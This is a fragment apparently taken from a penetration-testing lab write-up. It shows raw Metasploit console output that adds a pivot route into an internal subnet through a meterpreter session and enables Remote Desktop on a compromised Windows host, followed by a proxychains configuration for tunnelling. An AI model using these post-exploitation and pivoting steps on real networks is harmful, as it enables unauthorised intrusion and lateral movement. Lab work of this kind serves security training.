 meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.138.0/255.255.255.0 ...
[+] Added route to 192.168.138.0/255.255.255.0 via 192.168.10.25
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.138.0 255.255.255.0 Session 3
meterpreter > background
[*] Backgrounding session 3 ...
msf6 post(windows/manage/enable_rdp) > set session 4
session => 4
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210701160420_default_192.168.138.138_host.windows.cle_295669.txt
[*] Post module execution completed
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer
# http 192.168.89.3 8080 justu
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pa
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.10.11 1080